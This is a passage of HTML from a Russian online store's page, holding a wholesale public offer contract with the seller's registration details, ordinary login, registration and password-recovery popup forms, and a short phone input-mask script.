                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>ДОГОВОР ПУБЛИЧНОЙ ОФЕРТЫ</h2>
                     <h3>оптовой продажи товаров.</h3>
                     <p>Интернет-магазин Ай,Нюша, расположенный на доменном имени i-new.ru, Индивидуальный предприниматель Ольховой Денис Александрович, действующего на основании ОГРНИП 314220414000048, именуемый в дальнейшем «Продавец», публикует Публичную оферту о продаже Товара дистанционным способом.</p>
                     <h3>1.   ОПРЕДЕЛЕНИЕ ТЕРМИНОВ</h3>
                     <p>1.1.  Публичная оферта (далее – «Оферта») - публичное предложение Продавца, адресованное неопределенному кругу лиц, заключить с Продавцом договор купли-продажи товара дистанционным способом (далее - «Договор») на условиях, содержащихся в настоящей Оферте.</p>
                     <p>1.2.   Заказ Товара на сайте Интернет-магазина – позиции указанные Покупателем из ассортимента Товара, предложенного к продаже, при оформлении заявки на приобретение Товара на сайте Интернет-магазина.</p>
                     <p>1.3. Оптовая торговля - вид торговой деятельности, связанный с приобретением и продажей товаров для использования их в предпринимательской деятельности (в том числе для перепродажи) или в иных целях, не связанных с личным, семейным, домашним и иным подобным использованием.</p>
                     <h3>2. ОБЩИЕ ПОЛОЖЕНИЯ</h3>
                     <p>2.1. Заказ Покупателем Товара, размещенного на сайте Интернет-магазина означает, что Покупатель согласен со всеми условиями настоящей Оферты.</p>
                     <p>2.2. Администрация сайта Интернет-магазина имеет право вносить изменения в Оферту без уведомления Покупателя.</p>
                     <p>2.3. Срок действия Оферты не ограничен, если иное не указано на сайте Интернет-магазина.</p>
                     <p>2.4. Заключая настоящий договор, Покупатель подтверждает, что приобретает товар в целях, не связанных с личным, семейным, домашним и иным подобным способом  использования.</p>
                     <p>2.5. При приобретении товаров в рамках настоящего договора не применяется Закон РФ от 07.02.1992 N 2300-1 "О защите прав потребителей", «Правила продажи товаров дистанционным способом", утвержденных Постановлением Правительства РФ от 27.09.2007 N 612, и иные нормативно-правовые акты, регулирующие отношения продавца и потребителя, приобретающего товары или использующего товары исключительно для личных, семейных, домашних и иных нужд, не связанных с осуществлением предпринимательской деятельности.</p>
                     <h3>3. ЦЕНА ТОВАРА</h3>
                     <p>3.1. Цена на каждую позицию Товара указана на сайте Интернет-магазина.</p>
                     <p>3.2. Продавец имеет право в одностороннем порядке изменить цену на любую позицию Товара.</p>
                     <p>3.3. В случае изменения цены на заказанный Товар Продавец обязуется в течение 5 (пяти) дней проинформировать Покупателя об изменении цены Товара.</p>
                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="d528afc8700c3d22e1cbc4db834fe916" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_5" value="d528afc8700c3d22e1cbc4db834fe916" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>